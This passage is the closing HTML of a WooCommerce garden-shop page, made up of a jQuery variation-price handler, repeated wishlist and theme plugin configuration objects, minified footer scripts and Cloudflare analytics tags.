            setTimeout(function () {
                mvvwo_ele.className = mvvwo_ele.className + ' mvvwo_show';
            }, 2000)
        }

    }

    if (window.jQuery) {
        jQuery(document).ready(function ($) {
            $(document).on('reset_data', ".variations_form", function (event, variation) {
                $(".mvvwo_cart_button a", $(event.currentTarget)).data("replacesUpdated", false);
            })
            $(document).on('show_variation', ".variations_form", function (event, variation) {

                var varName = [];
                if (variation.attributes) {
                    var varName = Object.keys(variation.attributes).filter(function (e) {
                        return variation.attributes[e] != null && variation.attributes[e] != ''
                    }).map(function (e) {
                        return $("select[name=" + e + "] option[value=" + variation.attributes[e] + "]", $(event.currentTarget)).text();
                    })

                }
                var replaces = $(".mvvwo_cart_button a", $(event.currentTarget)).data("replaces");
                var replacesUpdated = Object.assign({}, replaces);
                replacesUpdated['{PRODUCT_NAME}'] = replaces['{PRODUCT_NAME}'] + ' ' + varName.join(',')
                if (variation.display_price) {
                    replacesUpdated['{PRODUCT_PRICE}'] = replaces['{PRODUCT_PRICE}'].replace(/([0-9,.]+)/, variation.display_price)
                }
                $(".mvvwo_cart_button a", $(event.currentTarget)).attr("data-replacesUpdated", JSON.stringify(replacesUpdated));
            })
        });
    }
    mvvwo_init();
</script>


<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-7b0b0e87.min.css' type='text/css' media='all' />
<script type="aa39feaa913cbd9066de0244-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-37830677.min.js" id="wpo_min-footer-0-js"></script>
<script type="aa39feaa913cbd9066de0244-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-29fa05ba.min.js" id="wpo_min-footer-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="aa39feaa913cbd9066de0244-text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1c985ee33","remove_from_wishlist_nonce":"78f21f8e20","reload_wishlist_and_adding_elem_nonce":"aa715cc380","load_mobile_nonce":"fea00f258b","delete_item_nonce":"647802964b","save_title_nonce":"607dfe442f","save_privacy_nonce":"4da5605bbc","load_fragments_nonce":"8c43c0a072"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1c985ee33","remove_from_wishlist_nonce":"78f21f8e20","reload_wishlist_and_adding_elem_nonce":"aa715cc380","load_mobile_nonce":"fea00f258b","delete_item_nonce":"647802964b","save_title_nonce":"607dfe442f","save_privacy_nonce":"4da5605bbc","load_fragments_nonce":"8c43c0a072"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1c985ee33","remove_from_wishlist_nonce":"78f21f8e20","reload_wishlist_and_adding_elem_nonce":"aa715cc380","load_mobile_nonce":"fea00f258b","delete_item_nonce":"647802964b","save_title_nonce":"607dfe442f","save_privacy_nonce":"4da5605bbc","load_fragments_nonce":"8c43c0a072"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1c985ee33","remove_from_wishlist_nonce":"78f21f8e20","reload_wishlist_and_adding_elem_nonce":"aa715cc380","load_mobile_nonce":"fea00f258b","delete_item_nonce":"647802964b","save_title_nonce":"607dfe442f","save_privacy_nonce":"4da5605bbc","load_fragments_nonce":"8c43c0a072"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1c985ee33","remove_from_wishlist_nonce":"78f21f8e20","reload_wishlist_and_adding_elem_nonce":"aa715cc380","load_mobile_nonce":"fea00f258b","delete_item_nonce":"647802964b","save_title_nonce":"607dfe442f","save_privacy_nonce":"4da5605bbc","load_fragments_nonce":"8c43c0a072"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1c985ee33","remove_from_wishlist_nonce":"78f21f8e20","reload_wishlist_and_adding_elem_nonce":"aa715cc380","load_mobile_nonce":"fea00f258b","delete_item_nonce":"647802964b","save_title_nonce":"607dfe442f","save_privacy_nonce":"4da5605bbc","load_fragments_nonce":"8c43c0a072"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://shop.horticlub.com.pk","enable_notices":""};
//# sourceURL=wpo_min-footer-2-js-extra
/* ]]> */
</script>
<script type="aa39feaa913cbd9066de0244-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-24181172.min.js" id="wpo_min-footer-2-js"></script>
<script type="aa39feaa913cbd9066de0244-text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
var dlucc_data = {"status":"enable","mobile_status":"enable","selectors":"a,button"};
var martfuryData = {"direction":"false","ajax_url":"https://shop.horticlub.com.pk/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=8299","nonce":"945d2c6289","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"5","ajax_search":"1","quantity_ajax":"1","product_gallery":"1","currency_param":{"currency_pos":"left_space","currency_symbol":"&#8360;","thousand_sep":",","decimal_sep":".","price_decimals":0},"added_to_cart_notice":{"added_to_cart_text":"has been added to your cart.","added_to_cart_texts":"have been added to your cart.","cart_view_text":"View Cart","cart_view_link":"https://shop.horticlub.com.pk/cart/","cart_notice_auto_hide":3000},"added_to_wishlist_notice":{"added_to_wishlist_text":"has been added to your wishlist.","added_to_wishlist_texts":"have been added to your wishlist.","wishlist_view_text":"View Wishlist","wishlist_view_link":"https://shop.horticlub.com.pk/wishlist/","wishlist_notice_auto_hide":3000}};
//# sourceURL=wpo_min-footer-3-js-extra
/* ]]> */
</script>
<script type="aa39feaa913cbd9066de0244-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-ebf76dd2.min.js" id="wpo_min-footer-3-js"></script>
<script type="aa39feaa913cbd9066de0244-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-652e0757.min.js" id="wpo_min-footer-4-js" async="async" data-wp-strategy="async"></script>
<script type="aa39feaa913cbd9066de0244-text/javascript" id="wpo_min-footer-5-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://shop.horticlub.com.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wpo_min-footer-5-js-extra
/* ]]> */
</script>
<script type="aa39feaa913cbd9066de0244-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-02a638a8.min.js" id="wpo_min-footer-5-js"></script>
<script type="aa39feaa913cbd9066de0244-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-5e6410a2.min.js" id="wpo_min-footer-6-js"></script>
<script type="aa39feaa913cbd9066de0244-text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"10154a1419","remove":"c2b4e7cfd0","reload":"f3164184cf"},"ajaxurl":"/?wc-ajax=%%endpoint%%&elementor_page_id=8299","added_label":"Browse Compare","table_title":"Product Comparison","auto_open":"1","loader":"https://shop.horticlub.com.pk/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=wpo_min-footer-8-js-extra
/* ]]> */
</script>
<script type="aa39feaa913cbd9066de0244-text/javascript" src="https://shop.horticlub.com.pk/wp-content/cache/wpo-minify/1767880965/assets/wpo-minify-footer-48e420d2.min.js" id="wpo_min-footer-8-js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="aa39feaa913cbd9066de0244-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d969e65700147e09ee6a9c8c46b62bc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
